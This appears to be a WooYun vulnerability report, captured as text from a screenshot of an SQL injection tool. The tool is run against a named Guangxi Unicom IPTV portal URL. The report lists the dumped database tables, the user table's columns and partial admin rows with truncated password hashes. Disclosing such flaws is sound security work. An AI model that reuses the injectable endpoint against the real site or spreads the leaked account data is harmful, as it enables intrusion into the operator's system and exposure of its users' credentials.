 网址 http://szjt.gx10010.com/epg/template/template489/play/play.php?id=WLSP252377 GET 浏览 注入
类型 String 数据库 MYSQL 字段 0 索引 0 关键字 库名 Portal 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 获取数据
tmp4769_1357029761_192
tmp4769_1357029765_170
tmp4769_1357029766_196
tmp4769_1357029767_629
tmp4769_1357029768_874
tmp4769_1357029769_216
tmp4769_1357029769_242
tmp4769_1357029770_123
tmp4769_1357029772_200
tmp8937_1324284293_175
tmp8937_1324284428_183
top_menu_play
top_menu_pv
top_movie_appraisal
top_movie_play
top_movie_pv
top_movie_pv_20121026
top_movie_pv_qjh201211
top_teleplay_appraisal
top_teleplay_play
top_teleplay_pv
top_teleplay_pv_qjh201
top_teleplay_pv_qjh201
union_server
unuse_movies
update_server_result
user
userinfo
video_format
id
username
purview
truename
password
address
tele
is_sso
i username purview truename password address
1 admin 15 admin 2b11db67... 0
2 fjbsc 15 \xB8\xA3... ece956cb... \xB8\x...
xiaokinghk
www.wooyun.org